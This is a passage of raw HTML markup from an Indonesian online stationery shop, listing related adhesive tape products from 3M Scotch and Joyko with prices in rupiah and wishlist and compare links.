data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.tokostationery.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox41" name="related_products[]" value="41" /><label class="label" for="related-checkbox41"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":41,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"41","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox77" name="related_products[]" value="77" /><label class="label" for="related-checkbox77"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1712" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-100-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1712"><span class="product-image-wrapper"><!--mf_product_label_comment_1712--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;"/></span></span>  <style>.product-image-container-1712 {
    width: 152px;
}
.product-image-container-1712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-100-15mm-x-3m.html">Joyko Washi Tape WT-100 (15mm x 3m) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1712" data-price-box="product-id-1712">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1712"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1712" name="related_products[]" value="1712" /><label class="label" for="related-checkbox1712"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1712,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1712","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_62" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-62"><span class="product-image-wrapper"><!--mf_product_label_comment_62--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_104_magictape___dispenser_1_2__x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;20000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-62 {
    width: 152px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;dengan&#x20;Pemotong&#x20;Selotip" href="https://www.tokostationery.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html">3M Scotch CAT 104 Magictape + Dispenser 1/2 inch x 450 inch dengan Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-62"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-62"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox62" name="related_products[]" value="62" /><label class="label" for="related-checkbox62"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1277" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1277"><span class="product-image-wrapper"><!--mf_product_label_comment_1277--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1277 {
    width: 152px;
}
.product-image-container-1277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-3.html">Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1277" data-price-box="product-id-1277">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1277"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1277" name="related_products[]" value="1277" /><label class="label" for="related-checkbox1277"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1277,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1277","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.tokostationery.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2056,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2056","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_43" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-500-tape-12mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-43"><span class="product-image-wrapper"><!--mf_product_label_comment_43--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500m_tape_12mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-43 {
    width: 152px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Transparan&#x20;0.5cm" href="https://www.tokostationery.id/3m-scotch-500-tape-12mmx66m.html">3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-43"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-43"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox43" name="related_products[]" value="43" /><label class="label" for="related-checkbox43"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":43,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"43","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.tokostationery.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox79" name="related_products[]" value="79" /><label class="label" for="related-checkbox79"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1714" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-102-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1714"><span class="product-image-wrapper"><!--mf_product_label_comment_1714--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-102&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1714 {
    width: 152px;
}
.product-image-container-1714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-102&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-102-15mm-x-3m.html">Joyko Washi Tape WT-102 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1714" data-price-box="product-id-1714">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1714"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1714" name="related_products[]" value="1714" /><label class="label" for="related-checkbox1714"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1714,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 